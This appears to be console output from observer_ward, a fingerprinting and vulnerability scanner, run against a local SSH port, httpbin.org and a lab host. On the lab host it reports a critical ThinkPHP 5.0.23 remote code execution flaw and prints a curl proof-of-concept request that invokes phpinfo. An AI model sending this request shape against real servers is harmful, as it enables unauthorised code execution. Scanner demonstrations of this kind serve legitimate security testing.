 ➜  ~ ./observer_ward -l target.txt --plugin IdeaProjects/observer_ward/plugins
[INFO ] 📇probes loaded: 6183
[INFO ] 🎯target loaded: 3
[INFO ] 🚀optimized probes: 8
🏹: tcp://127.0.0.1:22/
 |_🎯:[ tcp://127.0.0.1:22/ [ssh]  <SSH-2.0-OpenSSH_9.7>]
  |_📰: info:[protocol 2.0] version:[9.7]
🏹: http://httpbin.org/
 |_🎯:[ http://httpbin.org/ [0example,swagger]  <httpbin.org> (200 OK) ]
 |_🎯:[ http://httpbin.org/ [0example]  <httpbin.org> (200 OK) ]
🏹: http://172.17.0.2/
 |_🎯:[ http://172.17.0.2/ [apache-http]  <>]
 |_🎯:[ http://172.17.0.2/ [thinkphp]  <>]
  |_🐞: [Critical] thinkphp-5023-rce: ThinkPHP 5.0.23 - Remote Code Execution
   |_🔥: http://172.17.0.2/index.php?s=captcha
   |_🐚: curl -X 'POST' -d '_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1' -H 'Accept: */*' -H 'Accept-Languag
e: en' -H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10; rv:40.0) Gecko/
20100101 Firefox/40.0' 'http://172.17.0.2/index.php?s=captcha'
➜  ~
SUDO
[2] 1 ~ "Arch" 21:13 08-7月-24
1:>_ 2: 3:</> 5: 96GB enp4s0 lun 2024-07-08 21:13 +08:00 Kali-Team 三米前有蕉皮